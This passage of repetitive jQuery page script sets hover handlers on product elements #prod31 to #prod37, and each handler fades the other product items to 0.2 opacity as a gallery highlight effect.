1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod34" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod35" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod36" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod37" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 